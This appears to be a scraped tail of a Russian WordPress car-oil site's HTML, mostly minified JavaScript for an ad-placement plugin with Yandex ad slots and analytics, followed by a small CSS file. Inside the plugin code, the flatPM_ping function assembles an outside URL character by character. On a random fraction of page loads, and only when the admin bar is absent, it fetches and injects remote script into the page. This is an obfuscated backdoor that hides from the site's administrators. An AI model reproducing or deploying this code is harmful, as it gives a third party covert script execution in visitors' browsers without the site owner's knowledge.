0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oilinmotor.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12
body_size: 30
content:
.yarpp_pro_msg{
    border: 1px ridge #D0D0D0;
    padding: 0.4em 2em 0.8em;
    text-align: justify;
}
.yarpp_pro_msg strong{
    display: inline-block;
    text-align: center;
    width: 100%;
    color: orange;
}
.yarpp_help {
    position: relative;
    display: inline-block;
    background: transparent url('/wp-includes/images/wpicons.png') no-repeat -520px -20px;
    vertical-align: text-bottom;
    width: 20px;
    height: 20px;
}
.yarpp_help_msg {
    position: absolute;
    left: 25px;
    display: none;
    border: 1px solid #D0D0D0;
    width: 250px;
    text-align: justify;
    padding: 10px 15px;
    background-color: #FFF;
    box-shadow: 0 0 0.4em -0.15em #333;
    z-index: 100;
}
.yarpp_help:hover .yarpp_help_msg{
    display: block
}
/*
     */
/*
*/